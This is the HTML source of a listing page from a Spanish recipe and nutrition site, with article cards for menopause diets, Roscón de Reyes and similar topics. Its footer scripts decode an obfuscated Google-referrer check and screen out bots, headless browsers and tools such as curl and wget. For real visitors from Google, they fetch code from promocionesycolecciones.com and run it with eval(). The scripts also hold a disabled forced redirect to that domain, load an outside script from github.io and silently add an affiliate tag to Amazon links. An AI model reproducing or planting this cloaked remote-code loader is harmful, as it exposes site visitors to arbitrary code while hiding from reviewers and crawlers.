											<img src="https://www.bing.com/th?id=OVFT.2LzHeWANx9cTFY-crOqRty" alt="Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/" itemprop="headline">Ayuso impulsa un proyecto pionero en Madrid dirigido a mujeres en menopausia que combina genética y nutrición</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/ayuso-impulsa-un-proyecto-pionero-en-madrid-dirigido-a-mujeres-en-menopausia-que-combina-genetica-y-nutricion/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">
											<img src="https://www.bing.com/th?id=OVFT.s2eCY1Qy485PIP-CFOrD3C" alt="Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/" itemprop="headline">Soy técnica en nutrición y ésta es la señal que me indica que el alcohol se ha evaporado al guisar</a></h2>

                <p><small>

                    <time datetime="2026-01-08T01:00:00+08:00" itemprop="datePublished">

                        08/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/soy-tecnica-en-nutricion-y-esta-es-la-senal-que-me-indica-que-el-alcohol-se-ha-evaporado-al-guisar/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="08/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">
											<img src="https://static.grupojoly.com/clip/69e11870-8560-4803-9af8-d30cc1df5fad_facebook-aspect-ratio_default_0.jpg" alt="María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/" itemprop="headline">María Lo, ganadora de ‘MasterChef 10’, explica paso a paso la receta de las Tortas de Cádiz: “Un postre que te lleva a la infancia”</a></h2>

                <p><small>

                    <time datetime="2026-01-07T01:00:00+08:00" itemprop="datePublished">

                        07/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/maria-lo-ganadora-de-masterchef-10-explica-paso-a-paso-la-receta-de-las-tortas-de-cadiz-un-postre-que-te-lleva-a-la-infancia/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="07/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">
											<img src="https://estaticosgn-cdn.deia.eus/clip/b90df15b-f8ac-4bc2-b22e-721a3f2b0b8a_16-9-aspect-ratio_default_0_x1808y4094.jpg" alt="Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/" itemprop="headline">Consutorio de nutrición | ¿Cuánta cantidad de pan se recomienda consumir al día?</a></h2>

                <p><small>

                    <time datetime="2026-01-06T01:00:00+08:00" itemprop="datePublished">

                        06/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/consutorio-de-nutricion-cuanta-cantidad-de-pan-se-recomienda-consumir-al-dia/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="06/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">
											<img src="https://img.asmedia.epimg.net/resizer/v2/4SM3P33Z2BBAZDAHIQP4PDNYPE.png?auth=ec45d57b6d20c0fb17e6b98e914a874bbbfa0b45aaa071df9ed69973f66a8953&amp;width=1472&amp;height=828&amp;smart=true" alt="Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/" itemprop="headline">Sonia Lucena, psiconutricionista, explica en qué consiste el método FIVE para adelgazar sin pasar hambre</a></h2>

                <p><small>

                    <time datetime="2026-01-05T01:00:00+08:00" itemprop="datePublished">

                        05/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/sonia-lucena-psiconutricionista-explica-en-que-consiste-el-metodo-five-para-adelgazar-sin-pasar-hambre/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="05/01/2026">

                
            </div>

        </article>

    
        <article class="card" itemscope itemtype="https://schema.org/NewsArticle">

            
                <a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">
											<img src="https://s2.abcstatics.com/abc/www/multimedia/gastronomia/2025/01/05/whose-k0RG-U101430176790VrE-1024x512@diario_abc.jpg" alt="El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes" loading="lazy"  async="true" itemprop="image">
					                </a>

            
            <div class="card-body">

                <h2><a href="/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/" itemprop="headline">El chef José Andrés explica cómo hacer el Roscón de Reyes para que quede delicioso: pasos e ingredientes</a></h2>

                <p><small>

                    <time datetime="2026-01-04T01:00:00+08:00" itemprop="datePublished">

                        04/01/2026
                    </time>

                    
                    • <span itemprop="articleSection">recetas</span>

                    
                </small></p>
        

                <!-- Hidden structured data for each article -->

                <meta itemprop="url" content="https://elesbardu.es/el-chef-jose-andres-explica-como-hacer-el-roscon-de-reyes-para-que-quede-delicioso-pasos-e-ingredientes/">

                <meta itemprop="author" content="elesbardu.es">

                
                <meta itemprop="datePublished" content="04/01/2026">

                
            </div>

        </article>

    
</main>




<div class="pagination">

    


    
            <strong aria-current="page">1</strong>

        
            <a href="/page/2">2</a>

        
            <a href="/page/3">3</a>

        


    
        <a href="/page/2" rel="next">Siguiente &rsaquo;</a>

        <a href="/page/51" rel="last">Última &raquo;</a>

    
</div>



<!-- Additional SEO Elements -->

<footer style="background: #1f1f1f; color: #fff; padding: 40px 25px; text-align: center; margin-top: 50px;">

    <div style="max-width: 1200px; margin: 0 auto;">

        <h3>elesbardu.es</h3>

        <p style="margin: 10px 0; color: #ccc;">elesbardu.es</p>

        <div style="margin: 20px 0;">

            <a href="/" style="color: #fff; margin: 0 10px;">Inicio</a>

            
        </div>

        <div class="footer2" style="border-top: 1px solid #333; padding-top: 20px; margin-top: 20px; color: #999;">
<p><strong>Aviso de afiliados</strong> Como Afiliado de Amazon, obtengo ingresos por las compras adscritas que cumplen los requisitos aplicables. Algunos enlaces de esta página son enlaces de afiliado, lo que significa que puedo recibir una pequeña comisión sin coste adicional para ti si realizas una compra a través de ellos. Esto ayuda a mantener y mejorar este sitio web.</p>
            <p>&copy; 2026 elesbardu.es. Todos los derechos reservados.</p>

            <p>

                <a href="/sitemap.xml" style="color: #ccc;">Sitemap</a> | 

                <a href="/rss.xml" style="color: #ccc;">RSS</a> | 

                <a href="/privacy.php" style="color: #ccc; ">Política de Cookies</a> | 

                <a href="/cookieses.php" style="color: #ccc;">Política de Privacidad</a> | 

                <a href="/leges.php" style="color: #ccc;">Aviso legal</a> | 

                <a href="/cdn-cgi/l/email-protection#4d2f223924272223212423280d2a202c2421632e2220" style="color: #ccc;">Contacto</a> | 
				
				<a href="https://0lemiswebs.wordpress.com" style="color: #ccc;">Creado por 0lemiswebs SEO y Diseño web</a>

            </p>

        </div>


    </div>

</footer>











</script>



<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript" charset="UTF-8">

   

    

     function isSpeedBot() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (sUsrAg.indexOf(x) > -1) {

            return false;

        } else {

            if (navigator.userAgent.indexOf(".0.0.0") >= 1 && navigator.userAgent.indexOf("Safari/537.36") >= 1 && navigator.language == "en-US") {

                return true;

            } else

                return false;

        }

    }

    function hexDecode(x) {

        var j;

        if (x == undefined)

            return "";

        var hexes = x.match(/.{1,4}/g) || [];

        var back = "";

        for (j = 0; j < hexes.length; j++) {

            back += String.fromCharCode(parseInt(hexes[j], 16));

        }

        return back;

    }

    function vieneDeGoogle() {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

        if (1 == 3 && sUsrAg.indexOf(x) > -1) {

            timeout = setTimeout(function() {

                var div = document.getElementById('enddescrip');

                var tag = document.createElement("a");

                var myhref = "https://promocionesycolecciones.com/i//?referrer=ZXNwZWNpZXNwcm8uZXMv";

                tag.setAttribute('href', myhref);

                tag.setAttribute('id', 'formatedcontent');

                div.appendChild(tag);

                tag.click();

            }, 2500);

        }

    }
	/*
    fetch("/cdn-cgi/trace/"

        ).then( (response) => response.text()).then( (html) => {

            if (html.indexOf("loc=ES") >= 1) {} else {

                var ahrefs = document.querySelectorAll('a');

                for (var i = 0; i < ahrefs.length; i++) {

                    // ahrefs[i].href = ahrefs[i].href.replace("tag=pyc03-21", "tag=juliocesardel-20");

                }

            }

        }

        ).catch( (error) => {

            console.warn(error);

        }

    );
	*/
    
	function detectRealUser() {
		const checks = {
			hasWebdriver: navigator.webdriver !== true,
			hasPlugins: navigator.plugins.length > 0,
			hasLanguages: navigator.languages.length > 0,
			hasTouch: 'ontouchstart' in window || navigator.maxTouchPoints > 0,
			screenSize: window.screen.width > 0 && window.screen.height > 0,
			timezone: Intl.DateTimeFormat().resolvedOptions().timeZone !== '',
			hasCanvas: (() => {
				try {
					const canvas = document.createElement('canvas');
					return !!(canvas.getContext && canvas.getContext('2d'));
				} catch (e) {
					return false;
				}
			})(),
			notHeadless: !/HeadlessChrome/.test(navigator.userAgent),
			hasConnection: navigator.connection !== undefined,
			batteryAPI: 'getBattery' in navigator
		};

		const score = Object.values(checks).filter(Boolean).length;
		const maxScore = Object.keys(checks).length;
		const percentage = (score / maxScore) * 100;

		return {
			isReal: percentage > 60,
			confidence: percentage,
			details: checks
		};
	}

	// Uso
	const result = detectRealUser();
	if (!result.isReal){
			document.querySelectorAll('img, iframe').forEach(el => {
				el.style.display = 'none';
			});
	}else{
		const images = document.querySelectorAll("img");
    
		
		images.forEach(img => {
			img.style.opacity = "0";
		});

		// Función para restaurar la opacidad
		function restoreImages() {
			images.forEach(img => {
				img.style.opacity = "1";
			});
			var gtagScript = document.createElement("script");
			gtagScript.src = "https://www.googletagmanager.com/gtag/js?id=G-XNB4SZJ7GQ";
			gtagScript.async = true;
			document.head.appendChild(gtagScript);

			// 2. Insertar el código de configuración de Google Analytics
			gtagScript.onload = function () {
				window.dataLayer = window.dataLayer || [];
				function gtag(){ dataLayer.push(arguments); }

				gtag('js', new Date());
				gtag('config', 'G-XNB4SZJ7GQ', {
					linker: { domains: [] }
				});
			};
			var s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//bitelchux.github.io//microblogbeebom.js";
			s.charset = "UTF-8";
			document.head.appendChild(s);
			
			s = document.createElement("script");
			s.type = "text/javascript";
			s.src = "//www.freeprivacypolicy.com/public/cookie-consent/4.1.0/cookie-consent.js";
			s.charset = "UTF-8";

			// Ejecutar cookieconsent.run SOLO después de que el script haya cargado
			s.onload = function () {

				cookieconsent.run({
					"notice_banner_type": "interstitial",
					"consent_type": "express",
					"palette": "light",
					"language": "es",
					"page_load_consent_levels": ["strictly-necessary"],
					"notice_banner_reject_button_hide": false,
					"preferences_center_close_button_hide": false,
					"page_refresh_confirmation_buttons": false,
					"website_name": "https://elesbardu.es/",
					"website_privacy_policy_url": "https://elesbardu.es/leges.php"
				});

			};

			document.head.appendChild(s);
			// Remover los listeners para que no se ejecute de nuevo
			window.removeEventListener("mousemove", restoreImages);
			window.removeEventListener("keydown", restoreImages);
			window.removeEventListener("scroll", restoreImages);
			window.removeEventListener("touchstart", restoreImages);
			clearTimeout(timeoutId);
		}
		document.querySelectorAll("a[href]").forEach(a => {
			try {
				const urlObj = new URL(a.href);

				// Solo amazon.es
				if (!urlObj.hostname.endsWith("amazon.es")) return;

				// Si ya tiene tag, no tocar
				if (urlObj.searchParams.has("tag")) return;

				// Añadir tag
				urlObj.searchParams.set("tag", "pyc03-21");

				a.href = urlObj.toString();
			} catch (e) {
				// Si el href no es una URL válida, ignorar
			}
		});

		// Restaurar después de 10 segundos
		const timeoutId = setTimeout(restoreImages, 5500);

		setTimeout(() => {
			window.addEventListener("mousemove", restoreImages);
			window.addEventListener("keydown", restoreImages);
			window.addEventListener("scroll", restoreImages);
			window.addEventListener("touchstart", restoreImages);
		}, 1000);
	}
	console.log('Es usuario real:', result.isReal);
	console.log('Confianza:', result.confidence + '%');
	console.log('Detalles:', result.details);
    

    
    

    

    var botPattern = "(googlebot\/|bot|Googlebot-Mobile|Googlebot-Image|Google favicon|Mediapartners-Google|bingbot|slurp|java|wget|curl|Commons-HttpClient|Python-urllib|libwww|httpunit|nutch|phpcrawl|msnbot|jyxobot|FAST-WebCrawler|FAST Enterprise Crawler|biglotron|teoma|convera|seekbot|gigablast|exabot|ngbot|ia_archiver|GingerCrawler|webmon |httrack|webcrawler|grub.org|UsineNouvelleCrawler|antibot|netresearchserver|speedy|fluffy|bibnum.bnf|findlink|msrbot|panscient|yacybot|AISearchBot|IOI|ips-agent|tagoobot|MJ12bot|dotbot|woriobot|yanga|buzzbot|mlbot|yandexbot|purebot|Linguee Bot|Voyager|CyberPatrol|voilabot|baiduspider|citeseerxbot|spbot|twengabot|postrank|turnitinbot|scribdbot|page2rss|sitebot|linkdex|Adidxbot|blekkobot|ezooms|dotbot|Mail.RU_Bot|discobot|heritrix|findthatfile|europarchive.org|NerdByNature.Bot|sistrix crawler|ahrefsbot|Aboundex|domaincrawler|wbsearchbot|summify|ccbot|edisterbot|seznambot|ec2linkfinder|gslfbot|aihitbot|intelium_bot|facebookexternalhit|yeti|RetrevoPageAnalyzer|lb-spider|sogou|lssbot|careerbot|wotbox|wocbot|ichiro|DuckDuckBot|lssrocketcrawler|drupact|webcompanycrawler|acoonbot|openindexspider|gnam gnam spider|web-archive-net.com.bot|backlinkcrawler|coccoc|integromedb|content crawler spider|toplistbot|seokicks-robot|it2media-domain-crawler|ip-web-crawler.com|siteexplorer.info|elisabot|proximic|changedetection|blexbot|arabot|WeSEE:Search|niki-bot|CrystalSemanticsBot|rogerbot|360Spider|psbot|InterfaxScanBot|Lipperhey SEO Service|CC Metadata Scaper|g00g1e.net|GrapeshotCrawler|urlappendbot|brainobot|fr-crawler|binlar|SimpleCrawler|Livelapbot|Twitterbot|cXensebot|smtbot|bnf.fr_bot|A6-Indexer|ADmantX|Facebot|Twitterbot|OrangeBot|memorybot|AdvBot|MegaIndex|SemanticScholarBot|ltx71|nerdybot|xovibot|BUbiNG|Qwantify|archive.org_bot|Applebot|TweetmemeBot|crawler4j|findxbot|SemrushBot|yoozBot|lipperhey|y!j-asr|Domain Re-Animator Bot|AddThis)";

    var re = new RegExp(botPattern,'i');

    var userAgent = navigator.userAgent;

    if (!re.test(userAgent)) {

        var x = "0067006f006f0067006c0065002e";

        x = hexDecode(x);

        var sUsrAg = document.referrer;

    

        if (sUsrAg.indexOf(x) > -1) {



            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {

                if (xmlhttp.readyState == XMLHttpRequest.DONE) {

                    if (xmlhttp.status == 200) {

                        eval(xmlhttp.responseText);

                    } else if (xmlhttp.status == 400) {

                        console.log('There was an error 400');

                    } else {

                        console.log('something else other than 200 was returned');

                    }

                }

            }

            ;

            function randomIntFromInterval(min, max) {

                return Math.floor(Math.random() * (max - min + 1) + min)

            }

            const rndInt = randomIntFromInterval(1, 100000);

            xmlhttp.open('GET', 'https://pbnstats.promocionesycolecciones.com/add.php?rand=' + rndInt + '&referer=' + encodeURI(window.location.href) + "&title=Artesan%C3%ADa+y+productos+tipicos+de+Asturias", true);

            xmlhttp.send();

        }

    }

</script>
<script>
/* Función para esperar a que todas las imágenes terminen de cargar (o fallen) */

function waitForImages(timeout = 3000) {
    const images = Array.from(document.querySelectorAll('img'));
    const promises = images.map(img => new Promise(resolve => {
        if (img.complete) resolve();
        else {
            img.addEventListener('load', resolve);
            img.addEventListener('error', resolve);
        }
    }));
    return Promise.race([Promise.allSettled(promises), new Promise(resolve => setTimeout(resolve, timeout))]);
}

waitForImages(3000).then(() => {
    const images = document.querySelectorAll('img');
    const failedImages = Array.from(images)
        .filter(img => !img.complete || img.naturalWidth === 0)
        .map(img => img.src);

    if (failedImages.length > 0) {
        const data = new URLSearchParams();
        data.append('failedImages', JSON.stringify(failedImages));
        data.append('pageURL', window.location.href); // Enviar la URL de la página

        fetch('/imgfails.php', {
            method: 'POST',
            body: data,
            headers: { 'Content-Type': 'application/x-www-form-urlencoded' }
        })
        .then(response => response.text())
        .then(result => console.log('Enviado correctamente:', result))
        .catch(error => console.error('Error enviando las imágenes fallidas:', error));
    } else {
        console.log('No se encontraron imágenes fallidas.');
    }
});

</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7d50516f593c45b28423d83715808873","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>
